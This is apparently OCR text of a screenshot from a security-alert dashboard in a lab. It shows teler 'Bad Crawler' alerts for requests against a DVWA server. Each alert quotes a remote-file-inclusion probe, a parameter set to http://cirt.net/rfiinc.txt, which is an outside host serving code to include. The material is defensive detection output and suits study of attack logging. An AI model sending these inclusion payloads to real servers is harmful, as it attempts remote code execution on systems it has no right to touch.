 W. Threat Hunting a
Security Alerts
Time Agent Agent name Technique(s) Tactic(s) Description Level Rule ID
Jun 17, 2024 @
00:55:23.056
001 ubuntu T1590 Reconnaissance
teler detected Bad Crawler against resource /dvwa/toplist.php?
f=toplist_top10&phpbb_root_path=http://cirt.net/rfiinc.txt? from
192.168.175.65
10 100013
Jun 17, 2024 @
00:55:23.035
001 ubuntu T1590 Reconnaissance
teler detected Bad Crawler against resource /dvwa/template/gwb/
user_bottom.php?config[template_path]=http://cirt.net/rfiinc.txt? from
192.168.175.65
10 100013
Jun 17, 2024 @
00:55:23.035
001 ubuntu T1590 Reconnaissance
teler detected Bad Crawler against resource /dvwa/templates/barrel/
template.tpl.php?renderer=http://cirt.net/rfiinc.txt? from 192.168.175.65
10 100013
Jun 17, 2024 @
00:55:23.035
001 ubuntu T1590 Reconnaissance
teler detected Bad Crawler against resource /dvwa/templates/
footer.inc.php?root=http://cirt.net/rfiinc.txt? from 192.168.175.65
10 100013
Jun 17, 2024 @
00:55:23.035
001 ubuntu T1590 Reconnaissance
teler detected Bad Crawler against resource /dvwa/templates/default/
header.inc.php?menu=http://cirt.net/rfiinc.txt? from 192.168.175.65
10 100013
Jun 17, 2024 @
00:55:23.035
001 ubuntu T1590 Reconnaissance
teler detected Bad Crawler against resource /dvwa/templates/default/
tpl_message.php?right_file=http://cirt.net/rfiinc.txt? from
192.168.175.65
10 100013
Jun 17, 2024 @
00:55:23.035
001 ubuntu T1590 Reconnaissance
teler detected Bad Crawler against resource /dvwa/templates/default/
index_logged.php?main_loaded=1&cur_module=http://cirt.net/rfiinc.txt?
from 192.168.175.65
10 100013